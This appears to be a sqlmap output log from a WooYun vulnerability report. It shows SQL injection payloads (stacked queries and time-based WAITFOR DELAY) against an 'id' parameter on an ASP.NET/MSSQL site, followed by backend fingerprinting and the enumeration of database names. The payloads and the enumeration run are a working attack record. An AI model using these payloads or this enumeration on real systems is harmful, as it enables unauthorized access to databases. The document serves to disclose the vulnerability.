 ---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&xueke=a
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&xueke=a
---
[23:29:27] [INFO] testing Microsoft SQL Server
[23:29:27] [INFO] confirming Microsoft SQL Server
[23:29:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:29:27] [INFO] fetching database names
[23:29:27] [INFO] fetching number of databases
[23:29:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:29:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:29:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[23:29:44] [INFO] retrieved:
[23:29:49] [INFO] adjusting time delay to 1 second due to good response times
exam
[23:30:08] [INFO] retrieved: master
[23:30:38] [INFO] retrieved: model
[23:31:05] [INFO] retrieved: msdb
[23:31:25] [INFO] retrieved: ReportServer
[23:32:27] [INFO] retrieved: ReportS
点到为止
www.wooyun.org